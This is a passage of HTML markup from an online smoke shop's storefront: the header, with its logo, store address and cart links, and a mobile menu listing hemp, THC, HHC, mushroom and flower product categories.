          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image site-header__logo-image--centered" data-image-loading-animation>
              
              <img class="lazyload js"
                   src="//www.zmarksthespot.com/cdn/shop/files/logo_300x300.png?v=1737761140"
                   data-src="//www.zmarksthespot.com/cdn/shop/files/logo_{width}x.png?v=1737761140"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.0"
                   data-sizes="auto"
                   alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                   style="max-width: 95px">
              <noscript>
                
                <img src="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140"
                     srcset="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140 1x, //www.zmarksthespot.com/cdn/shop/files/logo_95x@2x.png?v=1737761140 2x"
                     alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                     style="max-width: 95px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      

      <div class="grid__item medium-up--one-third medium-up--push-one-third text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          <div class="header-address">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
<!--                 <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg> -->
                <i class="fa-sharp fa-solid fa-location-dot"></i>
              <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action" style="display:none;">
            <strong><i class="fa-solid fa-phone"></i></strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
         
          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

         
        </div>

      </div>
    </div>

    <div class="uabb-clear"></div>
    <nav class="mobile-nav-wrapper">
      
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
      
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="hemp-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">HEMP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="hemp-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">HEMP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="HEMP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">HEMP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dabs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dabs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Edibles</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-8-1-4" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 8</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-8-1-4" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 8 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 8">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 8</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-9-1-5" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 9</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-9-1-5" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 9 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 9">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 9</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-10-1-6" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-10-1-6" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="hhc-1-7" aria-expanded="false">
                        <span class="mobile-nav__label">HHC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="hhc-1-7" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">HHC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="HHC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">HHC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hemp Drinks</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="thc-1-9" aria-expanded="false">
                        <span class="mobile-nav__label">THC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="thc-1-9" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">THC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="THC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">THC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mushroom-1-10" aria-expanded="false">
                        <span class="mobile-nav__label">Mushroom</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mushroom-1-10" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Mushroom Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Mushroom">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/mushroom"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Mushroom</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="flowers-1-11" aria-expanded="false">
                        <span class="mobile-nav__label">Flowers</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="flowers-1-11" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Flowers Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Flowers">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/flower"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Flowers</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/flower-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Flower</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/astro-eight"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Astro Eight</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="new-arrivals-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">NEW ARRIVALS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="new-arrivals-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">NEW ARRIVALS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="NEW ARRIVALS">
